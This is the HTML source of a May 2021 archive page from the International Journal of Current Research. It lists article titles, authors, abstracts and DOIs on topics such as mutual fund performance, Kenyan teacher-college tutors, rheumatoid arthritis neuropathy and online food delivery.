

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/archive/202105
body_size: 274742
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
      <title>May 2021 | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"a1Snw_D-nFTJTLVHypKN7dnIj2fUnYNmlnTjLYKyM1g","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-archive page-archive- page-archive-202105">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-d3e27e469faca2786ff4ef76c3751628">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="" class="active">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-february-2026">Call for papers/February 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">May 2021</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-archive view-id-archive view-display-id-page view-dom-id-bff9ba0e75e9f9e8d5dbfa776c56bbe1">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/performance-evaluation-select-mutual-funds-terms-risk-adjustment-parameters">Performance evaluation of select mutual funds in terms of risk adjustment parameters</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mr. P VenkatappalaNaidu, Mr. Kotla Krishna and  Dr. K.V. Ramana Murthy.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Capital Market has always been one of the most important avenues for the investors to invest their savings. Any rational investor initially holds a combination of the riskless asset and an index portfolio. He considers whether to tilt his portfolio holdings towards an actively managed fund by investing a small proportion of his wealth in it. He should do so only if it raises his expected utility and, hence, only if it raises the overall portfolio. Performance measures are used to compare a portfolio's performance pertaining to different periods or to compare different portfolios in the same period. The present paper evaluates the performance of select mutual fund schemes on the basis of returns and comparison with their bench marks using risk adjusted parameters such as Sharpe, Treynor &amp; Jensen's ratios.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/performance-evaluation-select-mutual-funds-terms-risk-adjustment-parameters">DOI: https://doi.org/10.24941/ijcr.42999.05.2021</a></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-remuneration-factors-job-satisfaction-and-performance-among-tutors-public-primary">Influence of remuneration factors on job satisfaction and performance among tutors in public primary teacher training colleges in Kenya</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Patrick J, Achola and Enose M.W. Simatwa</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Job satisfaction is one of the most widely used variables to gauge work performance in organizations. It is an employee’s attitudinal response to his or her organization, thus as with all attitudes the relationship between satisfaction and behavior, most specifically job performance is evaluated. It has been observed that quality passes among teacher trainees in Public Teacher Training Colleges in the country has been on the decline. The recent data reveals that out of 12,438 candidates who sat Primary Teacher Education examinations in 2017, only 5 candidates scored distinctions, 4992 had credit, 886 had pass, 5739 failed while 13 had their results cancelled. Furthermore performance among Teacher Trainees has been noted to be declining since 2014, as ranking as per college mean for Primary Teacher Education analysis 2016 results among the top 5 Primary Teachers Training Colleges indicated that there has been poor performance since 2014. The previous studies captured job satisfaction among primary and secondary school teachers and did not link job satisfaction with student’s performance. It is from this view point that the current study was conducted with an intent to establish job satisfaction and performance among tutors in public primary teacher training colleges in Kenya. The objective of the study was to establish the influence of remuneration factors on job satisfaction and performance among tutors in public teacher training colleges in Kenya. A conceptual framework was used to show how dependent, independent and intervening variables interrelate to influence job satisfaction among tutors and how it impacts on trainees performance. The study established that remuneration of tutors had an influence on tutor’s performance with a mean rating of 4.16 for salaries and CBA 2016. In conclusion the study established that remuneration factors had significant influence on job satisfaction and performance among tutors in public teacher training colleges. The study recommended that further research be done and extraneous variables not used during the present study be investigated. It further recommended that the findings of the study be used by college administrators, Ministry of Education, Kenya Institute of Curriculum Development and Teachers Service Commission to initiate and develop policies that could help and improve further job satisfaction and performance among tutors in the Kenya.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/influence-remuneration-factors-job-satisfaction-and-performance-among-tutors-public-primary">DOI: https://doi.org/10.24941/ijcr.41423.05.2021</a></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-institutional-factors-job-satisfaction-and-performance-among-tutors-public-teacher">Influence of institutional factors on job satisfaction and performance among tutors in public teacher training colleges in kenya</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Patrick J. Achola, Enose M.W. Simatwa and Gogo J.O.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Teacher training is an important training of teacher preparation. The trainers play an important role and therefore any variable that affects them affect their service delivery. The service delivery is measured by the trainees performance in examination. It has been observed that quality passes among teacher trainees in Public Teacher Training Colleges in the country has been on the decline. The recent data reveals that out of 12,438 candidates who sat Primary Teacher Education examinations in 2017, only 5 candidates scored distinctions, 4992 had credit, 886 had pass, 5739 failed while 13 had their results cancelled. Furthermore performance among Teacher Trainees has been noted to be declining since 2014, as ranking as per college mean for Primary Teacher Education analysis 2016 results among the top 5 primary teachers training colleges indicated that there has been poor performance since 2014. The previous studies reviewed had captured job satisfaction among primary and secondary school teachers and did not establish the link job satisfaction and performance among tutors in relation to institutional factors. It is from this view point that the current study was conducted with an intent to establish the influence of job satisfaction and performance among tutors in public primary teacher training colleges. Objective of the study was to determine the influence of institutional factors on job satisfaction and performance among Tutors in public primary teacher training colleges. A conceptual framework was used to show how dependent, independent and intervening variables interrelate to influence job satisfaction among tutors and how it impacts on trainees performance. The study established that Institutional factors were found to have influence on job satisfaction and performance among tutors in public primary teacher training colleges as signified with a mean rating of 4.13 which according to level of job satisfaction indicator was high thus confirming that it had influence on Tutors performance. In conclusion the study established that institutional factors had significant influence on job satisfaction and subsequently influenced teacher trainees’ performance. The study recommended that further research be done and extraneous variables not used during the present study be investigated. It further recommended that the findings be used by college administrators, Ministry of Education, Kenya Institute of Curriculum Development and Teachers Service Commission to initiate and develop policies that could help and improve job satisfaction among teachers in the Kenya.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/influence-institutional-factors-job-satisfaction-and-performance-among-tutors-public-teacher">DOI: https://doi.org/10.24941/ijcr.41424.05.2021</a></div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/electrodiagnostic-study-foot-neuropathy-correlation-das28-rheumatoid-arthritis-patients">Electrodiagnostic study of foot neuropathy in correlation with das28 of rheumatoid arthritis patients</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Loay Ibrahim Aglan, Reham Ahmed Alkady, Nihal Ahmed Fathi and  Fatma Hussien Elnoby</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Introduction: Rheumatoid arthritis (RA) is described as a chronic systemic inflammatory immune-mediated disease characterized by symmetrical polyarthritis. Objective: We aimed in this study to evaluate neuropathic foot pain in patients with RA using electrophysiological studies to compare the occurrence and severity of neuropathic foot pain in RA activity, remission and to compare between seropositive and seronegative RA patients. Methods: A retrospective cohort study included sixty Patients selected from Rheumatology and Rehabilitation outpatient clinics, Aswan University Hospitals, Faculty of Medicine, Aswan University during the period from 1 May 2018 to 1 March 2020.Patients were diagnosed and classified as having RA by Rheumatologist, who fulfilled the ACR/EULAR 2010 criteria for classification of RA. Results: Regarding nerve conduction, the present study showed that Peroneal nerve mean +SD of latency, amplitude, velocity and F wave were (4.20+1.21, 4.62+2.33, 45.63+3.85 and 50.15+3.09 respectively), Post-tibial nerve mean +SD of latency, amplitude, velocity and F wave were (4.6+1.48, 8.36+4.15, 42+5.23 and 50.61+2.67 respectively) and Sural nerve mean +SD of latency, amplitude and velocity were (3.09+0.52, 11.8+5.90 and 36.25+5.82 respectively). Also, there was statistically significant difference between active and inactive RA groups as regard velocity of Post tibial nerve and amplitude of Sural nerve. There were no correlations between Disease Activity score in 28 joints and nerve conduction study /electromyographic results. Conclusion: Our study showed that there was non-significant correlation between neuropathy and disease duration, RF, DAS28 &amp; HAQ-DI but there was significant correlation with SFAQ score.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/electrodiagnostic-study-foot-neuropathy-correlation-das28-rheumatoid-arthritis-patients">DOI: https://doi.org/10.24941/ijcr.40879.05.2021</a></div>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-covid-automobile-sector">The impact of covid on automobile sector</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Athmik Shetty, Sanju and Prof. Abhishek Venkteshwar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>There has been an increased interest among scholars to investigate supply chain resilience (SCRes) in manufacturing and service operations during emerging situations. Grounded in the SCRes theory, this study provides insights into the impact of the COVID-19 outbreak on the automobile and airline supply chain. Both the short and long-term response strategies adopted by the two supply chains are assessed, using a combination of qualitative and quantitative techniques in three distinct phases. In phase one, we use a sequential mixed-method for resilience evaluation, integrating Time-to-Recovery (TTR) and Financial Impact (FI) analysis. In phase two, we conduct an empirical survey involving 145 firms to evaluate the short-term SCRes response strategies. In the third phase, we conduct semi-structured interviews with supply chain executives both from the automobile and airline industries to understand the long-term SCRes response strategies. Our findings indicate that: (i) the automobile industry perceived that the best strategies to mitigate risks related to COVID-19, were to develop localized supply sources and use advanced industry 4.0 (I4.0) technologies. (ii) The airline industry on the other hand, perceived that the immediate need was to get ready for business continuity challenges posed by COVID-19, by defining their operations both at the airports and within the flights. (iii) Importantly, both the sectors perceived Big Data Analytics (BDA) to play a significant role by providing real-time information on various supply chain activities to overcome the challenges posed by COVID-19. (iv) Cooperation among supply chain stakeholders is perceived, as needed to overcome the challenges of the pandemic, and to accelerate the use of digital technologies.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/impact-covid-automobile-sector">DOI: https://doi.org/10.24941/ijcr.41276.05.2021</a></div>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/complications-orthodontic-treatment-literature-review">Complications of orthodontic treatment- a literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jibin Joy and Anilkumar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Orthodontic treatment is usually associated with certain complications and limitations. The risks of orthodontic treatment include periodontal damage, pain, root resorption, tooth devitalization, temporomandibular disorder, caries, speech problems and enamel damage. This article briefly describes about the complications associatedwith orthodontic treatment.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/complications-orthodontic-treatment-literature-review">DOI: https://doi.org/10.24941/ijcr.41386.05.2021</a></div>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-online-food-delivery-start-ups-food-industry">A comparative study of online food delivery start-ups in the food industry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aparajita D. Amis, Dr. Dipti Tulpule and Dr. Mamta Chawla</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Marketing describes unsatisfied wants and needs. It determines, calculates, and quantifies the size and profit potential of the defined sector. It decides which segments the business is ideally suited to serve and then designs and promotes the required products and services. Marketing is the science and art of finding, designing, and providing value to a target market while making a profit.”Online food ordering in India is becoming increasingly common among Indian consumers. It has been observed to rise at a steady rate of 15% over the last year and is projected to grow at the same rate in the coming years. The proliferation of online food ordering in the Indian market is largely due to the country's smartphone penetration, which is estimated to be at 28 percent. The study discusses the purchasing habits and perceptions of Indian customers in relation to the most widely used online food ordering applications. To provide a more in-depth analysis, the ordering pattern has been categorised based on demographic factors such as age and employment status. The study was conducted in two phases, primary and secondary, and is primarily quantitative in nature. Swiggy, Zomato, Foodpanda, and Ubereats are among the companies that have received a lot of attention in the study. The primary research sought responses through a questionnaire, while the secondary research sought information from magazines, research papers, and news articles. Swiggy, Zomato, Foodpanda, and Ubereats are among the companies that have received a lot of attention in the study. The study studies the root causes of Indian customers' change from conventional approaches to home delivery, the scale of these food delivery startups, and the industry's future. The study aims to uncover consumers' secret mindsets about the faith and confidence they have in these online food aggregators, as well as the factors influencing the customer's attitude toward the online food delivery apps. A total of 165 responses were received based on the primary study. Every app's value propositions and differentiating factors. person analysis based on these answers The data was then analysed using statistical methods, and the findings indicated that the number of males ordering food online was slightly higher than females, owing to males' lack of cooking skills. Further investigation revealed that about 16.36 percent of individuals between the ages of 18 and 29 ordered food on a regular basis, indicating that ‘Students' were making the most online orders on these food distribution applications. According to the findings, there is a tremendous scope for growth for online food aggregators, and they can take advantage of this ability to expand in the Indian market. Furthermore, additional insights showed that a substantial portion of the rural sector remains substantially unexplored and will deliver more opportunities in the coming years as technology penetration in rural areas of the country increases.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-study-online-food-delivery-start-ups-food-industry">DOI: https://doi.org/10.24941/ijcr.41407.05.2021</a></div>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/video-games-effects-college-students-dubai-during-covid-19-pandemic">Video games effects on college students in dubai during covid-19 pandemic</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Majed AlKindi, Dr. Hiba Hilal and Ismoil Odinaev</div>  </div>  
